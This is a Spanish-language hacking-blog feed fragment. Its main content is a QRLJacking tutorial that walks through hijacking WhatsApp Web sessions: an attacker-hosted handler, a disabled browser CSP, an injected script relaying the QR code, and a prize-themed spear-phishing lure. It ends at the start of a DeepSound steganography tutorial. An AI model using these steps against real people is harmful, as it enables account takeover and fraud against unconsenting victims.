\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/4310164270756081476\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2019\/03\/formacion-de-un-hacker-un-apunte-mas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/4310164270756081476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/4310164270756081476"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2019\/03\/formacion-de-un-hacker-un-apunte-mas.html","title":"Formación de un hacker -{Un apunte más}"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00044123467661198271"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_7y7cWZHr4Q-SlUpCAmC6BJ1SvU3Z6MeZvp9NKzMSuA4K86RyH0B7IV-YIBakWjtpKTGig0bG33VzusnF7VoTiPhRfdln22sue0DdLRRcBK_CwziOy5HT9vS1UHpPL6crotEVFd4vLIs\/s72-c\/MrRobot.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083.post-8117813814180348267"},"published":{"$t":"2016-10-31T11:23:00.000-06:00"},"updated":{"$t":"2016-10-31T11:23:58.137-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"QRLJacking: phishing en Whatsapp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E#QRLJacking #QR #Whatsapp #phishing\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfUs6soHRShiidCd8JQ30J4YMDDynqTnMIQCVNLMqWzHNWNAeQ3omHWQoyi-fDM1yISUKa3cde4ChRVWo3lruOz5A997ehwk5tsogxwyPPv2-hZHVXvpS1yL8OlOkiWY1MEzZ2f_CoLLE\/s1600\/Tutorial.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfUs6soHRShiidCd8JQ30J4YMDDynqTnMIQCVNLMqWzHNWNAeQ3omHWQoyi-fDM1yISUKa3cde4ChRVWo3lruOz5A997ehwk5tsogxwyPPv2-hZHVXvpS1yL8OlOkiWY1MEzZ2f_CoLLE\/s1600\/Tutorial.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcOpkAs1AF3pAKSGc5JhU-RHVT8nlYpbuzY8sgi51WdcAOV9FL2QugzluYk4Cr68MYRQalLZp1piZSMyJkKs1WoK5ssrTdCbBaBDFydgNWefiRrCGMa11_XTUGt4TzAIVZ0r6Tgkff4iw\/s1600\/cargando.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcOpkAs1AF3pAKSGc5JhU-RHVT8nlYpbuzY8sgi51WdcAOV9FL2QugzluYk4Cr68MYRQalLZp1piZSMyJkKs1WoK5ssrTdCbBaBDFydgNWefiRrCGMa11_XTUGt4TzAIVZ0r6Tgkff4iw\/s1600\/cargando.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtpe2GusCVTAN53tNhSd31DitaqIx_vjRviNonMV15YFq_dWmxpND89wZ7XLgRZ1WX3CuXaz0N8uuCTo8bm18LW7VyCFe102d9hd1GLBh2zZyfmNGy0GKEBgsLnqvYD1vqK5gQ4WOp3GE\/s1600\/01+inicio.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"22\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtpe2GusCVTAN53tNhSd31DitaqIx_vjRviNonMV15YFq_dWmxpND89wZ7XLgRZ1WX3CuXaz0N8uuCTo8bm18LW7VyCFe102d9hd1GLBh2zZyfmNGy0GKEBgsLnqvYD1vqK5gQ4WOp3GE\/s320\/01+inicio.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\nPhishing en Whatsapp\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirSi_4Mvh8Nuo_TelcLnxfxZV_lEx-h32PMNS7rRn-swhsSB4eCwYEK852XFSImCUw3M8Q-JqRomwOEA7Ovb1nnlkhK0Z3zgIuCnR240d7eNEuzldjTS_kMSNUZ5CaKrRadLMRFOoFaBM\/s1600\/02+inicio.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"22\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirSi_4Mvh8Nuo_TelcLnxfxZV_lEx-h32PMNS7rRn-swhsSB4eCwYEK852XFSImCUw3M8Q-JqRomwOEA7Ovb1nnlkhK0Z3zgIuCnR240d7eNEuzldjTS_kMSNUZ5CaKrRadLMRFOoFaBM\/s320\/02+inicio.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicbo30xh6uoExu1NRW1qUo-BfFrI6DQB0hUFPF9yaEQIDVmUdbUnVDKLek_SOXgRtK6IzvKy6AgpWiBbAvCRB11RkyJceM5R9jPtUdkbypoMPoDK6KGG0q_OyHP9rRvqBuk_rNtkBeytE\/s1600\/busc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicbo30xh6uoExu1NRW1qUo-BfFrI6DQB0hUFPF9yaEQIDVmUdbUnVDKLek_SOXgRtK6IzvKy6AgpWiBbAvCRB11RkyJceM5R9jPtUdkbypoMPoDK6KGG0q_OyHP9rRvqBuk_rNtkBeytE\/s1600\/busc.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOnzgZLZ32ZEBIrNzLcT6VKwMi3hMILv95nXL-vRuNSy4bCnpOKhulIWWQ27U8K23jP7oGinveVIaVwe0zfyATlz0qFbAwY6YVkoY0_toUW7NcvlHWtnb6WuexAmo9P7QPb5J0jyR3Ec\/s1600\/introduccion.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOnzgZLZ32ZEBIrNzLcT6VKwMi3hMILv95nXL-vRuNSy4bCnpOKhulIWWQ27U8K23jP7oGinveVIaVwe0zfyATlz0qFbAwY6YVkoY0_toUW7NcvlHWtnb6WuexAmo9P7QPb5J0jyR3Ec\/s320\/introduccion.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n¿Qué es QRLJacking?\u003C\/h3\u003E\n\u003Cbr \/\u003E\nQRLJacking o Quick Response Code Login Jacking, según se lee (en inglés)  en  \u003Ca href=\"https:\/\/github.com\/OWASP\/QRLJacking\"\u003EGitHub\u003C\/a\u003E  es  un vector de ataque -ingeniería social mediante- que afecta a todas las aplicaciones que permitan iniciar sesión a través del escaneo de un código QR y  cuyo  objetivo es secuestrar dicha sesión del usuario por el atacante.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nHay que señalar que para que este tipo de ataque pueda funcionar es necesario que tanto el atacante como la víctima estén conectados al mismo tiempo.  Asimismo, basado en la ingeniería social, es indispensable suplantar la identidad de las páginas web reales para que la víctima escanee el código QR malicioso, esto es, el que fue modificado por el atacante.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn esta entrada, hablaremos de la posibilidad de  robar la sesión de WhatApp Web. Los miembros de OWASP han publicado una herramienta llamada \u003Ca href=\"https:\/\/github.com\/OWASP\/QRLJacking\/wiki\"\u003EQRLJacking\u003C\/a\u003E que sirve para realizar ataques de Spear Phishing en sitios que utilizan QRCodes, tal como es WhatsApp Web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl esquema de ataque es sencillo, básicamente se debe configurar un servidor web donde tendremos el sitio web falso con el Phishing y el código QRCode con el cual engañaremos a nuestra víctima. Luego entra la parte de la ingeniería social, debemos lograr que la víctima ingrese a nuestro sitio web falso, lea el QRCode con su dispositivo móvil y a partir de ese momento, el atacante ya tendría lo necesario para obtener el acceso.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGráficamente es algo así:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/1.jpg\"\u003E\u003Cimg src=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/1.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn el caso de WhatsApp el atacante debería mostrar un QRCode de WhatsApp Web a la víctima y con esto lograr obtener la sesión de WhatsApp Web autenticada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtLPl87AZ-lH6yXcb90-C-BlXOvlch4qo-Qb3MtnyvgORGM66foRRDs-anYtvPYJhm449MTOmbOeFvWn0GmSWXBOfNPZH9LohKNICNmm33WItPxmZPJhNa4VOv6z8imGmlGibfIMZHyc\/s1600\/23.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtLPl87AZ-lH6yXcb90-C-BlXOvlch4qo-Qb3MtnyvgORGM66foRRDs-anYtvPYJhm449MTOmbOeFvWn0GmSWXBOfNPZH9LohKNICNmm33WItPxmZPJhNa4VOv6z8imGmlGibfIMZHyc\/s200\/23.png\" width=\"99\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTPL3IDNhkq5qVmERfFVz_odvPppvLAVrBeJQMt1AUMOJNf2EBoHEVFga-Q_coBqA40P_j_9APuSrFQKWYap2hPkTsHto3f8hT76fkOCGWcBUz_o6vqqUbOL1XOVxbdhyfvQ45RFAl_Pk\/s1600\/comenzando.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTPL3IDNhkq5qVmERfFVz_odvPppvLAVrBeJQMt1AUMOJNf2EBoHEVFga-Q_coBqA40P_j_9APuSrFQKWYap2hPkTsHto3f8hT76fkOCGWcBUz_o6vqqUbOL1XOVxbdhyfvQ45RFAl_Pk\/s1600\/comenzando.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nEsto es necesario ya que la página de WhatsApp viene protegida por CSP y en caso de que se quiera ejecutar el plugin para inyectar en ella y capturar el QRCode, el navegador no lo dejará hacer ya que la web viene con la política “Content Security Policy”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn este instante el plugin de Firefox Greasemonkey captura el nuevo QRCode y lo envía al servidor dónde se haya configurado la parte Server-Side. Para esta prueba de concepto, el valor base64 del QRCode se envía a la dirección IP del atacante, en concreto al fichero QRHandler.phppublicado en el servicio web publicado en esa dirección, que se encargará de generar el fichero JPG con la imagen del QRCode en la web de Phsihing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSi la víctima cae en este tipo de engaño, el atacante recibe la sesión de WhatsApp en su navegador de Firefox. Es decir, en el mismo sitio dónde el plugin de Greasemonkey está inyectando el código JavaScript para capturar el QRCode original de WhatsApp Web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLo primero que necesitamos es bajar los archivos de QRLJacking desde \u003Ca href=\"https:\/\/github.com\/OWASP\/QRLJacking\/wiki\"\u003EGitHub\u003C\/a\u003E. La configuración consta de 2 partes, por un lado la del Cliente y por otro lado el Server.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn el servidor es necesario subir el archivo qrHardler.php a un servidor web. Este archivo será el encargado de convertir el QRCode que se capturará de WhatsApp a Base64. También devuelve una imagen JPG con el QRCode.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor otro lado, tenemos el cliente. Debemos configurar nuestro navegador para poder capturar el QRCode de Whatsapp y enviarlo al fichero PHP que está en nuestro servidor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara configurar Firefox, debemos colocar en la barra de navegación “about:config” para acceder a las configuraciones avanzadas del navegador, y en la barra de búsqueda debemos filtrar por “security.csp.enable” y deshabilitarla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/csp.jpg\"\u003E\u003Cimg src=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/csp.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/Whats.jpg\"\u003E\u003Cimg src=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/Whats.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDespués, utilizando el add-on Greasemonkey hay que cargar el fichero WhatsAppQRJackingModule.js. Este plugin de Firefox se encarga de inyectar el código JS necesario para extraer el QR Code del sitio web de WhatsApp Web y enviarlo al fichero PHP qrHandler.php, que se encuentra en el servidor web. Luego se genera el fichero JPG con la imagen del QR Code extraído y el sitio web falso podría utilizar dicho QR Code.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor último, se debe acceder al sitio web de WhatsApp Web desde nuestro propio navegador. Se llevará a cabo todo el proceso, explicado anteriormente, y si el proceso de ingeniería social es correcto, se obtendrá la sesión de WhatsApp Web de un usuario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa página de WhatsApp Web genera gráficos con datos en formato QRCode cada cierto tiempo, por lo que el código JavaScript inyectado por el plugin va consultando continuamente para ir extrayendo el QRCode nuevo y reportarlo al servidor que lo mostrará en la página web de Phishing. A continuación, se muestra un QRCode válido en la página de WhatsApp Web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/2-1.png\"\u003E\u003Cimg src=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/2-1.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAhora llega el momento de ver cómo un atacante puede obrar para que la víctima lea el QRCode con su móvil. Para ello, el atacante puede hacer un uso de un esquema de Spear Phishing clásico en el que se indique que se ha ganado un premio, quizá suscripción infinita a WhatsApp o llamadas ilimitadas. Esto ya cae en la imaginación de cada uno. El sitio web que se presenta a continuación refresca cada cierto tiempo el valor del QRCode. \u003Cstrike\u003ENadie regala nada gratis, es algo que tenemos que tener siempre en la cabeza.\u003C\/strike\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/4.png\"\u003E\u003Cimg src=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/4.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/5.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg src=\"https:\/\/blog.underc0de.org\/wp-content\/uploads\/2016\/10\/5.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagen ilustrativa...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNItuaSq4hzZpsTPxreinIrJfa-USqNzq_iynVvJhRPkt5dApFOa_qVtNSuMXHmaR2HTxFNhGl-YzSKF04IYfb0KoR87eIV-rrZ_oPYzvNlg8QIiluj7AynrnqGUSA-bweINM_mdrv3_U\/s1600\/estrella.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNItuaSq4hzZpsTPxreinIrJfa-USqNzq_iynVvJhRPkt5dApFOa_qVtNSuMXHmaR2HTxFNhGl-YzSKF04IYfb0KoR87eIV-rrZ_oPYzvNlg8QIiluj7AynrnqGUSA-bweINM_mdrv3_U\/s1600\/estrella.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BgKSjSJ1r-Cc65ZlXIMpEI69TVc0CoFujen3XuM2dRuWXfu0h8_H5JB3fIbDuEjVKaevxc3HGAODDWYxfJL9HIH6KgqZ1FXR1qv5P-eWGvUakztUQ74k6RY7wBYDuOSU831CBbIbbzI\/s1600\/gracias.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"73\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BgKSjSJ1r-Cc65ZlXIMpEI69TVc0CoFujen3XuM2dRuWXfu0h8_H5JB3fIbDuEjVKaevxc3HGAODDWYxfJL9HIH6KgqZ1FXR1qv5P-eWGvUakztUQ74k6RY7wBYDuOSU831CBbIbbzI\/s320\/gracias.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003ESaludos amigos lectores!!! \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/8117813814180348267\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2016\/10\/qrljacking-phishing-en-whatsapp.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/8117813814180348267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/8117813814180348267"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2016\/10\/qrljacking-phishing-en-whatsapp.html","title":"QRLJacking: phishing en Whatsapp"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00044123467661198271"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfUs6soHRShiidCd8JQ30J4YMDDynqTnMIQCVNLMqWzHNWNAeQ3omHWQoyi-fDM1yISUKa3cde4ChRVWo3lruOz5A997ehwk5tsogxwyPPv2-hZHVXvpS1yL8OlOkiWY1MEzZ2f_CoLLE\/s72-c\/Tutorial.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083.post-701541339070809642"},"published":{"$t":"2016-10-18T14:15:00.001-05:00"},"updated":{"$t":"2016-10-18T14:15:24.243-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Ocultando datos como Mr. Robot"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\nTutorial\u003C\/h2\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nOcultando datos como Mr. Robot\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2V-5J5lRdF2kd9NfY-tP-GogvZ52Djyex57_e_Rk1QS0yovdkyNTuuaKiq5Rl7xcDVFt-n_fQG8JQJsXQyhC7yFk_VOLdOI0GmUZqhBOonG_VcX7UFjrLxZd6MwCCtI_EtROsbdF9Amw\/s1600\/D6A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2V-5J5lRdF2kd9NfY-tP-GogvZ52Djyex57_e_Rk1QS0yovdkyNTuuaKiq5Rl7xcDVFt-n_fQG8JQJsXQyhC7yFk_VOLdOI0GmUZqhBOonG_VcX7UFjrLxZd6MwCCtI_EtROsbdF9Amw\/s640\/D6A.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSabemos que como buenos geeks que somo o hackers, tenemos que ver la serie de Mr. Robot, podria decirse que es crucial para tu vida poder entender un poco mas el panorama de los hackers y el poder que uno puede llegar a tener, espero que mis lectores tengan el privilegio de ver esta hermosa serie, si por algun motivo no lo has visto te recomiendo verla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSabemos que Elliot guardaba en CDs de música la información extraída de cada uno de sus \"\u003Cstrike\u003Etrabajitos\u003C\/strike\u003E\", los etiquetaba con el nombre de algún grupo clásico y lo archivaba en una carpeta junto otros CDs. Es decir, ocultaba la información cifrada en esos CDs de audio que sólo él podía recuperar... \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijcbNoPzwd4JjVTAN_-lOKA3umj-XTPQX3lMi3nGwKx2I2DxDTHaFo8GZ8uDbTc6Skh5-9lKRKhbVmNfSl8ifZT7s_V7UssbhQE8s6pFGcB_g5VUCL4GusogoeONLupPwAF-qa072wN60\/s1600\/01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijcbNoPzwd4JjVTAN_-lOKA3umj-XTPQX3lMi3nGwKx2I2DxDTHaFo8GZ8uDbTc6Skh5-9lKRKhbVmNfSl8ifZT7s_V7UssbhQE8s6pFGcB_g5VUCL4GusogoeONLupPwAF-qa072wN60\/s320\/01.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"clear: both; text-align: left;\"\u003E\n¿Y como le hago?\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJkXQri_t2nSI6RN8T2ZgvmhfCK-rhPw6mP6Yk6g9_pXv8g9zo44D4aM3uSx-ARnenUJZj6ZEkJVH4S7DRIXqFFhIA1NhIYlWviRYxuIpcsFlM48qWJzdriU1ZKmjpJFUuEwPvNGDMyrs\/s1600\/mrrobot.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJkXQri_t2nSI6RN8T2ZgvmhfCK-rhPw6mP6Yk6g9_pXv8g9zo44D4aM3uSx-ARnenUJZj6ZEkJVH4S7DRIXqFFhIA1NhIYlWviRYxuIpcsFlM48qWJzdriU1ZKmjpJFUuEwPvNGDMyrs\/s320\/mrrobot.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"DeepSound\" como un vulgar script kiddie, una herramienta que funciona sólo bajo Windows 7, es una herramienta de \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Esteganograf%C3%ADa\" rel=\"nofollow\" target=\"_blank\"\u003Eesteganografía\u003C\/a\u003E y conversor de audio muy facilita de usar con la que podremos ocultar datos en archivos de audio. La aplicación también permite extraer archivos secretos directamente de los archivos de audio o pistas de CD de audio.( La imaginación es su limite para el uso)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nPodemos descargar esta aplicación desde su página principal.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/jpinsoft.net\/deepsound\/download.aspx\" target=\"_blank\"\u003EDescargar\u003C\/a\u003E\u003C\/blockquote\u003E\nUna vez \u003Cstrike\u003Edescargado el programa e instalado\u003C\/strike\u003E lo ejecutamos.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 